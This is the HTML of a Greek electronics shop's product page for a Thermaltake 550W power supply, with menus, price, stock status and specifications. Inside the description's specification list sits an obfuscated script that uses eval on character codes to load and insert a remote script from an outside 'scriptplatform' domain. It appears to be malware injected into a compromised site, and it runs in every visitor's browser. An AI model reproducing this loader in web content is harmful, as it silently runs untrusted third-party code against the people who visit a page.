	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7939" class="single-product-type-vertical product type-product post-7939 status-publish first outofstock product_cat-anavathmisi-pc product_cat-power has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-100x100.jpeg" data-thumb-alt="Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-300x300.jpeg" class="wp-post-image" alt="Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272.jpeg" data-large_image_width="1367" data-large_image_height="855" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/thermaltake/" rel="tag">Thermaltake</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Τροφοδοτικό υπολογιστή της Thermaltake με ισχύ 550W. Είναι full wired, δεν διαθέτει δηλαδή αποσπώμενα καλώδια. Παράλληλα, ο φωτισμός του ανεμιστήρα μπορεί να αλλάξει με το κουμπί Fan Light που είναι διαθέσιμο στο τροφοδοτικό. Συμβατό με κουτί υπολογιστή ATX.</p>
<p>Οι χρήστες που το έχουν αγοράσει το ξεχωρίζουν κυρίως γιατί είναι αθόρυβο και έχει επαρκή αριθμό συνδέσεων.</p>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7939' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">PS-LTP-0550NHSANE-1</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/" rel="tag">Τροφοδοτικά-PSU</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/thermaltake/" rel="tag">Thermaltake</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1 https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1&amp;body=https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<dl>
<dt>Ισχύς</dt>
<dd>550 W</dd>
</dl>
<dl>
<dt>Τύπος</dt>
<dd>ATX</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Modularity</dt>
<dd>Full Wired</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Διάσταση Ανεμιστήρα</dt>
<dd>120 mm</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Προστασία Ισχύος</dt>
<dd>&#8211;</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Extra</dt>
<dd>Fan Light</dd>
</dl>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
